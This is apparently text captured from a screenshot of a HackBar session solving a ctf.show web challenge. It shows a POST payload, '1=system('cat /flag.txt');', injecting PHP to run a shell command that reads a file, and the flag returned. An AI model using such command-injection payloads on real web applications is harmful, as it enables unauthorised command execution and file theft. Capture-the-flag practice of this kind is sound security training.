 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾
Load URL
https://5e35d49d-fa49-404b-868f-cfdb9d0da736.chall.ctf.show/1.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to
Post data
1=system('cat /flag.txt');
flag{39f62015-48af-4693-b1c0-74e4faef688f}